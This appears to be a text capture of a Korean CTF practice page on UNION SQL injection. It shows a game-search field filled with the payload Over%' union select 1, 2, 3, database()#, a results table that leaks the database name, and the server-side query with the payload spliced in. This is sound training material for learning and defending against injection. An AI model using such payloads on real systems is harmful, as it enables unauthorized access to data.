 UNION SQL Injection Practice
주의 요함 ctf.segfaulthub.com:1020/union_sqli.php
게임 검색
Over%' union select 1, 2, 3, database()#
name score production
Overwatch 91 Blizzard
2 3 segfault_sql
▼ Server Side SQL Query
select * from game where name like '%Over%' union select 1, 2, 3, database()#%'